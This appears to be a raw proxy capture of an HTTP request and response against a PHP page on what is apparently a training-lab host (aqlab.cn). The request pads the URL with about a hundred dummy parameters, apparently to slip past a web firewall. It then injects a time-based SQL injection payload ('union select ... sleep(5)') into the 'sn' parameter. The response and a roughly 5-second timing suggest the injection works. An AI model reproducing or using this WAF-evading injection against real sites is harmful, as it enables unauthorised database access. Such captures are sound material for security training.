 GET
/wap/index.php?a0=s&a1=s&a2=s&a3=s&a4=s&a5=s&a5=s&a6=s&a4=s&a5=s&a6=s
&a7=s&a8=s&a9=s&a10=s&a11=s&a12=s&a13=s&a14=s&a15=s&a16=s&a17=s&a18=s&a19=s&a
20=s&a21=s&a22=s&a23=s&a24=s&a25=s&a26=s&a27=s&a28=s&a29=s&a30=s&a31=s&a32=s&a
33=s&a34=s&a35=s&a36=s&a37=s&a38=s&a39=s&a40=s&a41=s&a42=s&a43=s&a44=s&a45=s&a
46=s&a47=s&a48=s&a49=s&a50=s&a51=s&a52=s&a53=s&a54=s&a55=s&a56=s&a57=s&a58=s&a
59=s&a60=s&a61=s&a62=s&a63=s&a64=s&a65=s&a66=s&a67=s&a68=s&a69=s&a70=s&a71=s&a
72=s&a78=s&a79=s&a80=s&a81=s&a82=s&a83=s&a84=s&a85=s&a86=s&a87=s&a88=s&a89=s&a
90=s&a91=s&a92=s&a93=s&a94=s&a95=s&a96=s&a97=s&a98=s&a99=s&ctl=ecv&sn=1%20union
%20select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,sleep(5) HTTP/1.1
Host: mawd16-20.aqlab.cn:23512
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=boa61g91jf0leic4b40bam3vc3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Feb 2021 01:48:58 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1888
Connection: close
Set-Cookie: is_pc=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/; httponly
Set-Cookie: PHPSESSID=boa61g91jf0leic4b40bam3vc3; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!-- Mobile Devices Support @begin -->
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;"
name="viewport">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="false" name="twcClient" id="twcClient">
<meta content="no-cache,must-revalidate" http-equiv="Cache-Control">
? < + > Type a search term 0 matches
2,340 bytes | 5,249 millis